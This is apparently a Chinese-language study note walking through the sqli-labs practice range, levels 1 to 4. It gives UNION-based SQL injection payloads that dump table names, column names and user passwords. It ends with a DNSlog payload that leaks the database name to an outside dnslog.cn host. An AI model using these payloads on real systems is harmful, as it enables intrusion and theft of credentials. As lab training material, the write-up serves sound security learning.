开始sql靶场的学习,

联合查询

Less-1



首先判断注入点的类型

只有单引号出现报错,单引号为注入点。?id=1'

判断列数

?id=1'order by 4--+(多次猜测可得出有3列)

将1改成不存在数据库的,得出2,3列有回显。

?id=-1' union select 1,2,3--+

爆数据库

?id=-1' union select 1,2,database()--+ 得出security。



爆数据表

?id=-1' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema='security'--+



爆user表的列

?id=-1' union select 1,2,group_concat(column_name)from information_schema.columns where table_name='users'--+



爆用户名和密码

?id=-1' union select 1,2,group_concat(username,'-',password) from users --+

Less-2

判断类型:为数字注入型。将id=1改成id=-1即可,改成一个不存在数据库的即可。

Less-3

字符型注入。

判断类型:只有输入”回显正常,为注入点。

说明此处为字符型注入,且是以(‘’)的方式闭合字符串的;这里的’ ‘ 不是” “ 。

Less-4

改成”)即可。

—补充使用dnslog注入方法:

使用网址http://dnslog.cn/

输入:?id=1' and (select load_file(concat('////',database(),'.qcmie7.dnslog.cn/abc')))--+